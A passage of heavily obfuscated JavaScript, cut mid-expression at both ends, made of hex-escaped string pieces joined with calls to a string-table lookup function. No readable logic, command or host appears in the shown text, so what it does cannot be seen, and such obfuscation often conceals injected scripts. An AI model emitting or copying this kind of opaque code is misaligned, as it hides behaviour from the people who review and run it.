\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x39\x30\x30')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x63')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x36\x61\x66')+'\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x33\x31\x37')+'\x31\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x31\x32\x33\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x33\x35\x63')+_0x38fcd3('\x30\x78\x66\x63\x34')+_0x38fcd3('\x30\x78\x38\x63\x63')+_0x38fcd3('\x30\x78\x39\x35\x32')+_0x38fcd3('\x30\x78\x36\x64\x37')+'\x31\x4b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x63')+_0x38fcd3('\x30\x78\x39\x38\x66')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x32\x39')+'\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c'+_0x38fcd3('\x30\x78\x61\x33\x30')+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x38\x32')+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x72\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x39\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x38')+_0x38fcd3('\x30\x78\x64\x66\x39')+_0x38fcd3('\x30\x78\x34\x37\x65')+_0x38fcd3('\x30\x78\x39\x37\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x38\x32')+_0x38fcd3('\x30\x78\x32\x39\x33')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x59\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x31\x65\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+'\x5c\x5c\x31\x4e\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x39\x38')+_0x38fcd3('\x30\x78\x34\x61\x32')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x36')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x32\x33')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x33\x39\x65'))+('\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x66\x66\x61')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x65\x33\x38')+'\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x34\x36\x36')+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x34\x30\x63')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x63\x62\x35')+_0x38fcd3('\x30\x78\x66\x34\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x62\x30\x62')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x35')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x30\x37')+_0x38fcd3('\x30\x78\x66\x63\x34')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x61\x37')+_0x38fcd3('\x30\x78\x33\x34\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x63\x38')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x33\x37\x34')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x31\x63\x34')+_0x38fcd3('\x30\x78\x38\x31\x32')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x38')+'\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x66\x63\x33')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x62\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x35')+_0x38fcd3('\x30\x78\x34\x36\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x39\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x35\x33')+_0x38fcd3('\x30\x78\x31\x30\x34\x33')+_0x38fcd3('\x30\x78\x31\x61\x61')+_0x38fcd3('\x30\x78\x61\x32\x32')+_0x38fcd3('\x30\x78\x36\x31\x66')+_0x38fcd3('\x30\x78\x32\x38\x34')+_0x38fcd3('\x30\x78\x36\x65\x63')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x6d\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x65')+_0x38fcd3('\x30\x78\x33\x61\x65')+_0x38fcd3('\x30\x78\x34\x66\x38')+'\x31\x45\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x32\x35\x38')+_0x38fcd3('\x30\x78\x37\x62\x32')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x64\x62\x39')+_0x38fcd3('\x30\x78\x37\x30\x34')+_0x38fcd3('\x30\x78\x33\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x64\x33')+_0x38fcd3('\x30\x78\x65\x62\x35')+'\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x72'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x62\x34')+_0x38fcd3('\x30\x78\x35\x65\x39')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x65\x61\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x61')+_0x38fcd3('\x30\x78\x64\x30\x33')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x61\x62\x62')+_0x38fcd3('\x30\x78\x38\x61\x31')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x38\x33\x38')+_0x38fcd3('\x30\x78\x32\x37\x65')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x33\x37\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x31\x38\x39')+'\x5c\x31\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x37\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x31\x34')+_0x38fcd3('\x30\x78\x37\x34\x34')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x65\x33\x62')+'\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x34\x65\x36')+_0x38fcd3('\x30\x78\x61\x31\x36')+_0x38fcd3('\x30\x78\x34\x64\x64')+_0x38fcd3('\x30\x78\x63\x61\x65')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x66\x33\x64')+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x33\x31\x34')+_0x38fcd3('\x30\x78\x65\x32\x36')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x33')+_0x38fcd3('\x30\x78\x35\x63\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x31\x75\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x35\x36\x33')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x35\x33\x32')+_0x38fcd3('\x30\x78\x66\x35\x64')+_0x38fcd3('\x30\x78\x66\x63\x35')+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x62\x38\x64')+_0x38fcd3('\x30\x78\x63\x64\x61')+_0x38fcd3('\x30\x78\x34\x33\x34')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x30\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x63')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x38\x30')+_0x38fcd3('\x30\x78\x64\x30\x66')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x39\x33\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x38')+_0x38fcd3('\x30\x78\x31\x31\x33\x64')+_0x38fcd3('\x30\x78\x31\x32\x30\x30')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x66\x38\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x38\x39')+_0x38fcd3('\x30\x78\x64\x30\x32'))+(_0x38fcd3('\x30\x78\x34\x66\x63')+'\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x33')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x61\x36')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x38\x30')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x39\x64\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x63')+_0x38fcd3('\x30\x78\x64\x65\x39')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x34\x35\x33')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x6b\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c'+'\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x69\x5c'+_0x38fcd3('\x30\x78\x64\x39\x32')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x38\x33\x65')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x38\x33\x65')+_0x38fcd3('\x30\x78\x61\x31\x62')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x34\x66')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x62\x61\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x31\x30')+_0x38fcd3('\x30\x78\x65\x66\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x36\x34\x61')+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x39\x39\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x39\x33\x37')+_0x38fcd3('\x30\x78\x62\x66\x34')+'\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31'+'\x7a\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x36')+'\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x62\x62\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+'\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x65\x37')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x31\x30\x61\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x4a'+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x38\x32\x38')+_0x38fcd3('\x30\x78\x63\x35\x38')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x38\x36')+_0x38fcd3('\x30\x78\x38\x66\x33')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x33\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x33')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c')+('\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x63\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+'\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x31\x31\x35\x66')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x32\x65\x64')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x37\x64\x38')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x39\x35\x62')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x31\x63')+_0x38fcd3('\x30\x78\x37\x37\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x35\x32\x33')+_0x38fcd3('\x30\x78\x31\x65\x65')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x61\x64\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x39\x33\x37')+_0x38fcd3('\x30\x78\x61\x33\x36')+_0x38fcd3('\x30\x78\x39\x63\x32')+_0x38fcd3('\x30\x78\x35\x30\x61')+'\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x63\x36\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x35')+_0x38fcd3('\x30\x78\x62\x31\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x65\x34\x34')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x30')+_0x38fcd3('\x30\x78\x62\x62\x30')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x63\x62\x34')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x61\x37\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x65\x38\x62')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x36')+_0x38fcd3('\x30\x78\x37\x32\x61')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x34\x65')+'\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x65')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x65\x61\x64')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x32\x63\x62')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x66\x64\x64')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x31\x31\x32\x65')+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x33')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x37\x35\x33')+'\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x62\x63\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x62\x30'))+(_0x38fcd3('\x30\x78\x38\x65\x38')+'\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x66\x66\x34')+_0x38fcd3('\x30\x78\x34\x30\x62')+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x64')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x62\x63\x65')+'\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x30')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x32')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x31\x30\x35\x64')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x6a\x5c\x5c\x5c\x5c\x31\x